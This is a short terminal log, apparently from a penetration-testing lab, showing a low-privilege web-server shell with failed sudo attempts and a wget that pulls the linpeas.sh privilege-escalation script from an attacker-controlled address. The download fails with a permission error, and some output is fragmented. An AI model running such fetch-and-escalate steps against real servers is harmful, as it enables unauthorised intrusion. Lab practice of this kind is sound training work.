 sudo: 3 incorrect password attempts
www-data@law:/var/www$ wget http://192.168.45.161:8888/linpeas.sh
wget http://192.168.45.161:8888/linpeas.sh
--2024-09-23 03:21:25--  http://192.168.45.161:8888/linpeas.sh
Connecting to 192.168.45.161:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
linpeas.sh: Permission denied
n reset by peer
Cannot write to ‘linpeas.sh’ (Permission denied).
www-data@law:/var/www$